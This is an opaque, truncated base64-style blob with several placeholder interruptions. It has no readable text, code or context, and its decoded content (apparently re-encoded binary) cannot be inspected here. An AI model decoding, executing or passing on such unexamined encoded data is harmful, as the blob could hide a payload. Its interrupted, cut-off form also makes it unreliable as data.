o3UPwprDtmM9fMKXwoXClMKOwrpew4o3woPDr8KPwrHChMODLsKjw6zDkcOMwqsOaTHCoMOyw73CusOaKWjDq8OWwpjDkMKIAT/DoxwHwrZQIcKCwpzDnyRmw5QgWMORYns7SlZowpHDuW4GJcOyRcKTDm84fkRFGMOXw4bCusKTScKOHwhjKW/CggkySh/[base64]/DoGbCn8K9BUokw7XCkTpQH8Omwo/DpMO6wonDo2XDvcKRWmhCwp3DiCpfJMOxwphuwobCocK2w41hw41zwrPCoEQJTmnCiMKoJiBEw4vCiMKbDTpCwpzCnGjCtgAgLjLCh3caGxHCv03CpChMWE/CgcO7wrbCsSjCo00kXsO9wpkQU8OCw5hzw5PDg8O8cisAwqjCixrDnCTDoFLDiVowZMO7DcOhwpIPw63DhD9WwqTCl8KAw4DCkxfCiyR1FDLCtcOTw74GHUNjDMKHw7/[base64]/w5bDmE5cJMOSNn8NXFDCgsKAwrtUURnDvsOVworCv8KLw7sFwovDgsODw6DDl2bDisK5w5DDgyjCpsKbw7DCucO8F1jCq8KQJ8OFwqgcacK2HsOnHcKWM2gEwr15d8KgFkjDrzbDhWHCocOeex/[base64]/M8OWOcOxw5k7wp01wqpsIsOePzFCJmYow4fCqWvCr8OeFlIdcmFIw4XCsB4cbB9UcXvDqVrDlTUWcQQVwrTCmg7CgSJgakcVV1kqGcKzw4pvTg3Ct8Klwp4nwpwAUMOqL8KWPhNiKcOgw4Z8wpBDw5/[base64]/DpMK5AcOrwpnDm8OYwrrCqW3Ct3BkVk/[base64]/DgFPDnmM/w6bDpnbCrkPCjwUow4DCqsOkw6dZUibDgzvCisO7w7Qmw77DlMKKwpfCuULCrsOLwqLDp8O8w7IRAC/Ci3fDgCYrFGTDjFg+w7UWw5DChTjCtWzCqMKWwqTCvz43w5DChMOtwo0/d8KuwqhWGRPDrgUbHMKjw5YFwqLCpMKgwo7CucOjNgPCmMKmw7zCuU/DvcKQOMKAw5/[base64]/[base64]/CjlfCpsKCRMOEw7zDhcO/wrrCucO9wpbCrm1ywrYNeWDCkT5eYDHDoBHCmMKdw6nDi0Yiwq11w7U4wr0TYcKHY8KKGj/DpsKZw7JqKzABYsOlO2MRXcOBw5txQ8OwesOQUcOhKQXDonwvKMOOw4MawpvDjMKxwrjDvsKKTyUJwqNJOcKwwrjDu8KJH8K1I8KXw7ZDw6BbwojDsVXCvMKGLmEEKkjDpmTCsF8gcnVQWXjDriXDoVzDlcOYVhIgScKGwq/CuG7CjELDgMKyw67DoMOcw4lrwox9HW3Cp0XChw/[base64]/CtQAzw7bDuQ7Cjn3CtyjDqzbDqkApwqLDuzTDn8O6NSUgJsKTwqtow7g4wp/Drxg/wqpyLsKgUDXCt8KSF8OwRnjCsS7DpBFfRBwlOcOpDMOqw5YYw4B/P8OLw4jDkz07PQvDn8O+wqsGf8OUGyPDhMO9woTDiMK8wpMYw5Bmb1oaAH/Dj1/CmUrDnSrCqsO0MsKgXMOoCi7DicOrcXvDtGpKQ1XDk8K/GMONwrYzGngnbcOvY8Kwwqs0TcKAw7/DlBRzHRzCqhV+woApwoLCvHzDgyt0w4puwrnCl0PCtcO/[base64]/CuMO0LUTCtl0UwpAxPXMEw5XDocKRw4jCisOHwo5gw5LCgVtzw4TDqMKlw7TCvsOwGgdjBsKzQR/CvsOOesOHHHTCui4QwrzCjMOcw6vClMKSw5YsIcOZIjrCucOAw60AwrbDrx/DuMKcS8OPMcKebcKmQxhYw55DWMKaB0fCicOiIRvDrWTDqw1sXsO0w5dRwr9Pw5sLw496wpN/w4V/IEp4wo9Vw7cTG0LDrMOAI8KQbsOCEcKaUcKbRUXDvjYew59Mcy/[base64]/[base64]/[base64]/CncOpwrLCncOsdxcFFBbDhcK+LsOIdDPCtgo1MnvCny9zwpnCmHLCk8OEwroAwr5fVklhcMOhw6AHOXdswqfCpzZhw7DDgMOEdSdQwqM4w5XCp8OZGcO6w5jDrWAYw53DgcO5FXjCj8K1w6bDpmoCJF1Nw55zCMK/VSDDpznDrsKgHcOaDcO5wr/DkAHCqMOYZcKJworCgcKfLsOfwrB2w7XDjit6fMK2wrNgPzXDoVrDj8KEwqHDmMO7w7Raw6bCn1lFMsOvw5Zswo8/w5p1w5HCocK9J8KkwqXDp8K5U3gnE1rDvUppV8KrwrQTWXgEL07DlwTDuMK7w4pxKsKDw6dPfMOsw5DCkMKcfcKCw69awrRzwrbCoUDCizHCj8O/JMKkUMKWwojDv31/bncmwozCg8OfR8O/wocqCMOSJxvCs8K4w5TCqB3CmsKHw5HCvcOjTsOXMBx5b8KrFyZXwpFvw7nDuxp9wqNXw7EzbyLCo8KAw4I9GcKTwo/Do3xVWsKkw7fDvk/Dk3EKw5sbwrITDMKTS18zwoTDi8OBE2Fzw6wtw73Cv25dw4XChiQgfA7Cszo+Z8Ksw5vDgEpUCcOaQmMkF8O8OwUOw4fCqMKQECfDp8OSwozDvCA2woDDvsOPw5AXw5TDl8OHIMOpPAhcwqvDpA3DqFhtwq/[base64]/Cv3XCpChOw6LCvMOuwoXDvHjCkcORw5DDj2rClTrCnSnDn8OERVHDsR3DuMOewp7CmsK4bMO1RcK8CMKANMOaw7HCrcO8wqPCr0YhDjomTG8Te8KFBsOGw67CssKowp9rwrLCrlw3N8ONexJJeMOeD1kVw50zwo55b8KBe8O0KcKadcOEH8K/w6gWdX3DicOGw4kNWcKqwoNHw5vCsm/CmsOYwpHCscK7worDlsOKw44WwpBzXsOxwoUScRPDu8OHC8KIwqA4wqfCpETCl8Oxw4jDpXzCrMKIdTViw4bDmRctdBdoTzZiSzRew7LDgWZQAcOvZ8KeDBg7PcKbwrjDpRdXJ3zCjFpfQ3NyE1fDqiXDkATCsFnCi8O/GsKXV8OuL8K2YMOTTGwaNBp6YcKAP1Qnw5zCrcOAWcKDwphQw7QYw5/[base64]/CnkQdwqUcw78Iw7c6eB3ChltXwpDCgcKKM8K+Qz7DgMK3woM1wq/DkSZYw6skJiPCkUjCtAtKwroZwpJew4hSYGDCtcKTw607fipJe280aHdQbsOQXQIXw5xNwqjCgsOzwpo/[base64]/ChsOuwq/DncOyUWs3O2YuwqhOwqRnw6dlwrJpLWPCi17DkBLCuEETTMOJOH8zwoMJw43DkD7Cg8KtwqsibsKXTS7DuzHCnMKSd0rCq1nCmSMqb8KLUCcoZlLCj8OFw6QUwrI3ZsO3w53CuDnDhMOAw44gwp/[base64]/w7rDg8OuwqrDukRcRAcSwpDCtSszUis5Z1A7QcKLw7HCh0NXwqzDmTM0woJnd8OOLcOXwrfDocOxQwbDvsOhEFIBwrfDmMOJWDg+w4J0QMOrwpDDs8Oawog0w5B9w4LCl8KNA8OLJGUQbcOkwqVUwp/CtMKmE8OWwrnDrRvDo8K1TcO/[base64]/Cs8OGT8KZS2l4bcOlecOpw4/Ci8KET8KRw7DDrcO6RsKDw78kw6TCjMKwwrJ/Sj3CjsOewpZYWsOTIG3Du8OcUTXCgDV2KsOeKznDkgBHFsOfO8ONRcKWdXEXZBQbw4fDk30CwoggGsOpw5LCi8OWw7VEw5dCwofCosOIN8ONw5ptRwrDocO9AsOgwps0w7IXw47DisOEwogbw4TDq8Knw7BKw7/DqcKswpjCkMKWw51mBk/DvMO/AsOEwprDg2NlwrXDvVRgwq0Jw4UHccOpw6AEwq9Aw6HCjE1wwrLCpcKCT17Cqj80HQcQw4htPsKCXSoXwp5Jw4zCtcK+dMKmHsKibALDpcOpYSLCl8OtE14GRMOiw77Cv3nDi2sXZMKEfEXChsK7Jj4YQMKHw4jDpsKFAWRPwr/[base64]/DkRYvwp0tAsO9BMKiIDTDrwfDv8Omwp7DrcK6ZzkOR29Cw64cw7grw4fDj8O3AkzCjsKow7BPNRFnw5BBw4fCvsOVw702P8OJwrPDmBjDuAZDKsOIwoBmDcKOYkDDnsKowoVfwoLDicK6bx/CjcOPwrkIw6UXw4HCkgcNf8K7PQNnWmTCs8K0Nj8Rwp3DkMKuJMOOw7/[base64]/DocKxwrzDokJ9bsOSwqshB0YvwpRIw4YmDMK1w6YDwq5VN19ywrh/[base64]/w5AtUAYyUBvCrRfChT3CoCBzBQDCusKkwrPDgMKFJVHChmPDjsOWw4TCtwjDs8OdwoxMcwrDhQpAHgHCssKkczl5w57Cm8O9d3VsEsKNbGfCgsKQSjjDnMKfw55DdGl1GMOgPcKzKgdZLljDmF3CrSUKw47DncKMwqMaRiPCnHByHsKZw4rCnRnCjV/CjsKsXsKswpAfPsKlF21Xw4RDEcOcbT9qwq/DmUgoeEB6w5fDrkACwrk6w4UwY15IfsKEw7Vvw6F/VsKLw7IbOMKPKMOsKgrDgsO3SypKw4zCrcOtJwEqdxDDucO3w7lHD28Lwo8mw7XDi8O+bsOWw50Zw7PCk2HDtcKhwr7DncOfXcKae8O5w4DCmcKlF8K0N8KbwozDoGPDrjzChxFNEy3CusOZwrfCjmnCgMKTwpwBw5vCh1BYw4LCpAoxZsKWfH/DrkvDki3CiCvClcKjw7EqcsKDX8OKK8OxM8Opwo3CqcK/w7Jcwo5Iw5NVVEfDuG3ChcKRQcOYwppXw7rDhA3DlMOeXzJqMsOiaMKpB2TDs8OaNTJcP8ORwpQNIWnCmQ95wowaacKTIU4ww5vClVPClcOiwp13OcOvwofCqi0Sw69afMOFPCXDg0PDilBWY1nDrsKDw43CjQ9fR186YsKSwrIxwp16w5HDkDY7GwnCox/DlsKsGCTCscOLw6Uzwo0Kw5USwpseA8KQdmQAQcOAwo3Drk86w6vCt8OYwptFW8KsC8OLw6w0wqXDlCvCnMKdw57Cj8OHwpJ6w4fDmsKGYQZIw7zCgMKdw54fUcOXagodw4EsWmrDk8Opw7dcQMK7SRtKwr3CgX9lckNpHcO1wpjCq0FMw413ZcK/AsObwpfDn2HCgjLCvMOPV8O2UhnDp8Kwwq/CimcVwpJ/w4AzDsO5wrAQWkbCuWUudiBJaMKnwpfCqT0uUAEywo/CpcKTSsOWwqvDi0TDuljCgsOxwooIZzRaw64nSMKBMcODwozDlVkxecKXwp5HZ8OQwq7DpBnDin3CmVFec8OxwpEZwp1Awo9xW3HCj8ODDVEUE8KYcmAZwqAOSULCj8K2wrkQaMOMwrwUwoXDg8KUw7ALw6HCpRDCrcOwwpsDw43DjcKewrBBwqYtfMKIOcK/NmNXw7nDkcOjw7TDsFzDpUMKw5bDh08CGMOiUF4Zw5kuwp93L0vDv1hZw6wDwqLCi8KJwpPCinRoYMKpw7DCv8KECMOgKcO/w6UXwrzCgMOqTMOjWMOCNMK1SzjCkzdEw6nDo8K8w6PDhTvCnsO1wrtvEHrCvHJrw6dXTXHCvAvCtsOVYVhUdcKHJMKFwpDCu19/w67DgjnDvQzCmMOVwo0xal/CnsKcVz0jwocCwrsQw5PCmcKOVBt5wqvCocKpw6sTbmPDgMOZw4rCgQJDw5bDlMO0EV5zd8OPC8Oow6HDvivDkMOewrHDt8OZBMOcZcK6AsOow7fCsg/[base64]/wq/DvcKaFMO6wqLDu8OkP03DnW/ClC7Dp1DDphRzw5VZFsKjY8KCw4J6Z8K8woDCo8KGw5wQC3rDvsOyMHdqH8O8XsOlYAXChDPCiMOWwqwcN1rClgRhwo8cFsOtdB9owobCtMOrA8O2wqXCmytRCMKkfncDU8KTDD3DjcKVUynDjMKLwoYeY8OAwr/CpsOSJ0ZUez3CnUZrO8KjdzjCqMOswrrChMOsMsK2w6FPVMKPSsKfSzAMLC/Crw5Jw7MEwqTDpcOjDsO3a8ObcnxUXEXCoCQ1w7XCr3XCpnpwQ2low5Z3YMKVw7dxZQfChcOubcKRXcOjDcOQdD1FP17Ds2LCusOkZsKeIMO8wq/ChU3CscKzc3czHlPDnMK7V1UkAEYmOMKcw4HDmzHCmBvDi006wol+w6bDsyXCs2phY8KpwqvDtlXDpsOHKAnCsn5owqrDi8KAwoBBwqNrQMObwpTCjcOUe0cOcBnDjQsvwr4nwppzP8Kbw6PDucO2w45bw4kqT3sCSWDDksK+fCjCnMOBecKqQj/CoMKsw5PCtcO6EsOXwrkuUQszwonDmMODZ3/CisOWw7rCj8OYwrYVM8KMSQAFC1tSLsOndcKLS8OFQDTCiTPDocO+w41oXDrDp8O/wojDoCBfCsOmw70Aw4Rzw58nwrnCqUsAYBHDsErDvcO2XsOywpxuwo3DpsOww4zDisOSDF1PRHDDkWktwojDvSgmKcOgEMKWw6XDlcOVwqnDnsKTwpc6YMOzwpbDo8KJUMKZw60GeMKRw43Ch8OuTMK/[base64]/DcOKMsKxw6PCoxVHw6R4wrE6L8O8wq/[base64]/[base64]/B8O/bi7DiFHDicKPJ8KoNkQxw5hQIDvDgcKhwr4oDMKfPMKnwo/DkwLCpE7DlQRMAMKVO8KIwprDjX/[base64]/[base64]/ChMOmwozCvUVzQGUsNwnCmMKlZjjDs0NBf8OhLsKawoorw5jDucO2Ck04RsKYTsOzSMO1w680wo7DucOAEMKVNMK6w7UxRxxIw6ogw71MXiFPMGDCr8OwdUzCicOlwr3CuEvDsMK1wpbCrjQuVBgyw7rDs8OtFWJcwqJnIgF/IwjDv1ESwo3CoMOcJm4BQ1VSw6jCiR7Cpj/DkMK7w7XDvl1Sw5cxwoE+N8K9w6LDpFFfwrk2Nm9Ow40IDMK0AQHDvFk/wq4QwqHCm3o1Hyt2wqwfJsOWF1p3DsKbBsK4AmYVw6vCpMOpw4pwAEXDlDLChWjCslNqIErCiG/Cg8KcBMOqwrM/DhwIw48dYxLDkwRhWwk2CidyPSUcwpxzw6hxw4U3IsK5E8KzckTCqSwKMyjCk8OXwovDiMOZwrh7ccOyGEHCv3/CnE9Jw5tFX8Oochxsw68Aw4fDksOmwpp6dk4aw7M5QnLDscKsQRcXR1FbYmNPaz5dwpF1w5nCrCk/w6AUw5kWwo84w74dw61iwrhww7fCvxbChzd3w7HDmGF1CRIwB395wrV9P0UjeW/CpcOpw6PDp17DolrDlj7CqXEaGV9KI8Ovwp7DryIef8OSw7t+woHDocOawqpPwr9HKMOZRsKoLS/ChMKww6JcM8Kgw59iwp7CoCjDi8O1IQ7CgWUrMwbCmsK5asK1wptMw7rDg8OzwpLCu8KmM8Kawq5ow7/Dpz/CjcKRw5DDtMKWwocwwrtNOC5JwrMndcOgEsOCwo0Lw7zCh8OOw4o9CRnCu8O0w7LDt13Dh8KPRMKIw73DpcKtw6/DmsKnwq3DpR4/eHQkAMOZVwTDnDTCnnsCcV4fdsKBw4LDssK6IMKSw5AZUMKDEMKrw6MmwqYtSsK3w6s2wprCvHokcG06woDDrlDDm8KzZkbCmsKuw6IuwrnChVzDiBYuwpEBAMKqw6cpwpcFc2TDlMKkw5sRwpTDijrCrHJ6Pl/DiMK7dDcswqd5wqRwbGfDmzHDgcOKw4U6w7fCmR4Yw6UzwqBQO3fCocKpwpAAwqczwotSwo5Aw5Jiwpc7bQIzw5vCphzDrMK1wpjDpGojHMK0w6TDj8K0bAksFG/[base64]/[base64]/[base64]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[base64]/eXPDosKzVsOxIMORFyxbecONG8K2ZRdMHCzDoMOqw7VsbsOgXEs0NWJ5w4jDtsOxSEvDpSfDqQHDtSbCmsKNwrc3acO5wq7CiDrCscOEYS3CrH80UxRNZsKoSMOsWhzDizdEw5MgFjfDqMKpw5nDkMOpJSBcw7vDh0xMVR/CpsK+wpXCjMOKw5/DgMOWw5TDt8OAwrZfRW7CscKVFXsHBcO/w60bw6PDn8KJw7PDpU3DqsKpwrPCuMKKwpQAe8KzCHDDkcKaWcKkXsKcw5jDvBFtwq1EwpgmeMKSFjXDl8K+wr/CtmXDqsO7wqjCssOIFQ52w4bCkcKvwpbDtjxTw5xaY8OVw7suI8OTwqV/wqcHQ1VyRnPDkhZYYmRsw6JdwrDDu8OxwrLDlw9pwrtowr8fEm0vwqrDvMO2XMOdfcKud8KiUkEYwoRUw7vDsn/DmQnCnWoCJ8K1w7AoNcKewo8rw7zCnlTDmD9awr7Dg8Kbw47DkMOHD8OBw5DCksK8wrd6OMKdXgxZw4vCvMOLwrfCoFUIOzgjGsOtKX/Dk8KSQyTDtsKvw6HDo8Kfw6PCrcObFMONw5nDusKgQcOoQcKmwqElIHHCo01hbcK8w6DDhMK8d8OgWcOcw4UdAE/CgUvDmCkZI1BqLz0uGn9Rw7I8wrlUw7zCucKpc8OGw6XDml5pPkIlRcKcdB7DuMOpw4DCvsK+UVPClMOqCFbDlcKbHFbCpzJmwq7DsHZ6wpbDnTNNBh/DmcOcRFsBdQ1RwpPDtmJ1DSAewq9VKsO3w7IIWcKHwpYfw4wEc8KYwrzDkWRBw4XDqWnCgsO1V2bDrsKbd8OJQsKWwp3DmMKKdTwLw5/Cnzx0B8KBwokIaxvDsBAaw5puPX8Sw7nCgmwEwrLDgcOaSMK0wqHCngnDrHk/w67DgSxveyJ2N2TDpyRVCMOURiXDmMKgwolXPyxtwqo3wrsUCQnCh8KCS2dgFWsnwqfCnMOeNizCglfDulkaasKMeMKxwoB0woLCpMOcw5TChcOwwpgTB8K0w6pUHsKCwrLCok7ChsKNwrvCmHIRw4/CrUHDqhnCvcOcIiHDkjIdw6nCjjBhw5jDtsKWw7DDoBvCnsKJw5duwpLDokbCg8OjcAh8w63Cky/CvMK4JsKVI8O7aiLCl1cybsKuZMK2NVTCuMKdwpJgMiHDu1RzGsKBw5XDnsOEF8OIPMK/A8O0w6jDvFbDkD7CoMK3UMKtw5Fww4bCm0k6Uk/DuR7Cn15ITGxjwp/DtFbCicOMFBTChMKNYcKddMKCYXbChcK/wpjDmsKpDzrClWLDtzAtw43CvsKWw5rCscKXwplfWS3CvMK6wrJTN8Oxw6DDlBbDhcOowoLDv35zR8Ozwr4zEsO5wqPCsHx/TFDDunhkw7jDgcK3wogBXW7CpQx5w6HConMaPU/DuX80VsOtwr9FL8OzRRFew4XCmcKpw7vDnMOGw7nCuXPDmcOJwq3CnFDDtMO4w63Ch8Okw6BYFCDDjcKOw6LClMOiIxQJDG7DjsOYw5cbbsOyYMO+w61TcsKew5wmwrrClMO4w7bDkcKhw4rCmCbDrXvCi2/[base64]/[base64]/CqsKzMz3CtMKoPsK3w7fDtijCgRjDl8OyAhlcwo/[base64]/DhMKfQWZRw6ATwqx7wokRw6gbQcKKwqbCpxxyM8KjAMOxw6LDo8KbJw3CiU3CpcOVBMORWkbDocK9wqHDtMOeH1TDnmkvwpAQw6XCiV1jwrIzdADDlsKYP8OawoLCuTkswqM6JjTCkg3CoQwFYsKkLh7CjSbDi1XDtMKrWMKOSmzDscOiFiIzVMKHQ0/CrsKdZcOkbMOFwrhHZhvDicKDGcOVCsOvwrXDrsOVwrPDnFbCs2UzLcOrckPDuMKUwqMSw5PCoMKdwqnCihEBw4A7wqfCqF3DtS5UBBlBGcOKw5/CjcO9HsKtXcO2T8OgfyxDRAFpHcOtwqpoQj3DtMKhwqLCnVocw7DCinVYM8OmZSjDi8K4w6nDk8O9by1IPcKtW1bCmQ0Vw4LCv8KrBcOKw5HDiSfCsA7DvUfDrgHCucOSwqHDu8Ksw6h9wqTCjWXCmcKlBi59w7MMwqXDrMOpwr/CqcOwwpN7wpXDicO8LxfCrEnCrX9AFMObDcOSPGJYalXDsE9owqQWw6jCqRBQwqoww418WhLDs8Kkwp7DmsOPEMOHEcOJaEzDrkzCkBPCocKUdXXCnMKaTQwGwoHCjm3ClMKtwpvDpzLCiAAwwq9eUcOPbVkMwpsiID/Cu8Kuw6VFw7AfZiHDm3NKwrESwrnDhGXDpMKow7JfDTbDpx7CicKIDcK/w5R9w7sjFcOGw5fCp17DiDLDrsOmZMOvbFrDgwYODsOdNwIww7vCssOzdCHDssKdw7ceHzfCr8KCwqPDg8Oyw4d6JHrCqQ/CrsKPNBJeNcO6R8KKw7PCk8K8XHs8wp4bw6LCtsONU8KaTcK4woQMfSnDkUIsQ8OFw6dUw4LDrMOTbMKowq7CsiJHR2/DiMKGw7TCmTHDm8ObX8OXcMOfejfDrcONwo/DkMOQwr7Dk8KLNADDgWp/w5wIN8K7NsOIYSnCog4HVRI2wrLCvw0ibx1vUsKFL8KgwpoYwrJsTMKsH3fDs0vDqMK7YRPDmAxJAcKdwpTCg2jDo8Ktw446WSfCl8OiwoLCrnMow73Dl3PDn8Onw7DCmyjDhlLDl8KHw5BoUMOnNsKMw4plb0HCh38AUMOQw6UFwqvDq3vDl1/Dg8O6woHCkWDCusKrw47Dh8K3TmRvF8KfwojCm8OVUHzDtmTCvMKLdyDCr8KZdsOLwqDDol/DlsO0w4jCkzx9w45ewqLDk8OWwrvCgDZwemrCi1DDrcK2ecKSNiAeMSgpL8KCwplaw6bCrFk/wpR3wqBMb1J/w5lzAyfDgj/DgiA7w6pmw6bCmsO4Y8OmPFkSwp7Do8KXBBpkw7s8w64uJBjDvcKAwoY2XcKjw5rDvX4PasOdw6nDjRZ2wqJ2VsOjGkTDkXnCo8OEwoVbwqrCsMO/wpbDpcKydHbDjcKRwrIcB8Ojw5XCnVZzwoAwF0I/wp58w6nDg8KxRDw9w5RMw6/[base64]/DoxHCg8OQwoRPwotaKUgMG2Ncw7bCrMKOwq5vA2zDuxPCisOGw5TDvRXDrsOOOSjDrMKnG8KGFsKVwojCl1fCjMKtw5LDrA7Dq8OUwprDlMOBw5wQw4YhTsKraBrCvsKDwpLCrWbCosOhw4fDrT5YHMOGw7LClyfDtX/DjsKQPknCozjCnsOLaF/Cs3YSRcK5wqTDgToxQSvCj8OUw78Kek4ow4DDtzvDlAZTC14sw6HCogABR1NCFyjCp1wZw6zDp1LCgxzDu8K7wqDDqncnwqBsf8OrworDn8KWwpfDlmsEw60aw7vClMKBOUwIwozDlsOawp/ChEbCrsOHIlBQwo9zcRQbw5/CnCw6w6Z/w54+B8Kzf1dkwr1QCMOJwqg/C8KuwrjDncO3wo0yw7zDl8OHWMK4w7LDvMKIE8OTS8OUw7QGwobCnCxFCV/CgRMXOR3DlcKZwpTDv8OTwoPClcKSwq/[base64]/DvMK6w57Cs8KtwqPDkxocwqjChcODw7pUC8KmwpVew5/DtiXDg8K8wozCmX4ww7JawqjCvQDCrsKhwqZqJsORwr3DusODRADCiAdGwrfCtDFCdcOCwrQpR0bDksKYWG7DqcOOVsKKD8ObHMKve0nCoMO/wpnCgsK0w4DCrXRNw7E5w5xPwoIOasKgwqIxK1nCiMKfRifCuDsLIR0zUALCocKtw7rCo8KnwpfCrnrChhNJe2zDm3pXTsKMwp/[base64]/wq8swoNfNCJgbMO4wrnCohA/[base64]/CicKGH2fCtzAQBmfDuMOPw50IwqTCrCzDksK0w7jCr8KYem85woQfw4wgIMK9UMOrw5PDvcOTwrPClcKLw74KcR/CvH1bd15cw5knFcOEw5sIwrVMwo3Co8KzfMOLWzTCtmPCmUrCgMOMOnFUw4vDt8ONa2DCo2kSwq/Dq8K8wrrDuAogwrAmXV7Cj8Ovw4R4wrFawpVlw7LCgi/Dg8OGVTrCjilWRyjDhcO0wqrCtcOcWQhmw7DDt8KuwqRow6BAwpN3JWTDtlPDp8OTwrDDssKCwqsIw5zDjBjClwJ4wqLCusORaEJuw7AWw63Dl0IlcsKQV8ONCsOUTsO+w6bDrGbDmcKww6XDu29PP8Klf8KiOUfDvlosX8K1C8KYw7/CkCceAi/[base64]/[base64]/YTlww740wocGwp/Dui/CjSNCOHZ6wprDkRNtw4PDiMOEw7/[base64]/H3V0PHrCkcK6wrYPcsKFw4LDiMOVw5dLZhNjGMOawrRIwo5TDy4kfx3CgMKkCmXDj8O7w5QcVT3DssKswqHCjFDDkkPDq8KaQ3XDgiQOEm7DgsO1wq/[base64]/w5c+w6vCo0EtLiLCtMOoZCIVw5zCjcOVwoTCjELDksKQK1MiPk1xwpsjwpnCux7Cn2tHwqliSyzCnMKocMO0X8KHwrnDtcK1w5/CkiXDuD8Xw6XDqsKpwqEdRcKNKQzCi8OrVHjDnRpUwrB2wrstQy/[base64]/DjCUhw6ZMLMKxIcKlRMKSQMO/[base64]/Cu3ICPAtDUMO7Txxgw4jCqQfCscKrw75xwpPCmcKSw5TCjcKXw5UrwofCsWB/w4fCnMKUw4/[base64]/Dt8OQQGbCuRPCsF/Cgz3Ct8KIfsKPwrYiOMKiZ8Obw7AQWcKAw6g5BMKOw61ReCTDqcOpQsKuw5huwoxiOsKqwqnCv8Owwp/Dn8OhWwEuXV1awpw7VFnCoGx9w5/Cvlcocm7DlsKpAAc8PXbDgsOxw78Ew5nDpHfDhXrDsR/CpcOAUlEnKHshLTAuN8K+wqlrMhBnfMOZb8OKNcKfw45sVWFnbCFrworDnMOBW1MLMzHDjcOiw5AXw5/DhSd0w4gsXisZX8O8wqAVMMKUN3pSwr3DuMKdwo4xwoEawpM8L8O2w6DCtcOxE8OWfkZkwqLChcOzw73DmG3CnxvDh8KiQ8OXclEow4/Dg8K9wrAvMyRMwqPDrQ7CgcOSbsKMwr1mVgvDpRzCslNMwoJ/OxNlw4cJw6DDosK5OGvCq0PCmsOAZzvChS/[base64]/TsOqwrJ3wpdKfsK4w7k8w6gFQ8OCw6EmMMO+EMKtw7scwrFnOsOWwqE5awBoLlpAw5ViFU/DkkFDworDrlzCjsKqURLCv8Kowr7DhcO0wrY+wqxPDBESFTF3D8Oqw48KXVoqwpV4fMKEwpbDssO0RBzDu8OGwq9Zcl3CqjBuwrd/w4AbE8K0wprCuhMWbMOvw7IewqDDvizCl8OqN8K6FsOXDXLDkh3CusO2w7nCnA4MaMOvw4XDmcOCTijDv8Opw4xewrbDtsO5T8OKw4jCt8KFwoPCjsO1wo/Cu8OTX8Oww5vDgWo7OlfCtMOgw5HDgcOWDD4aMsKmYX9NwqQOw6vDmMOJwrbCqlXCq38gw5ptcMOOJMOwAcKewo0iw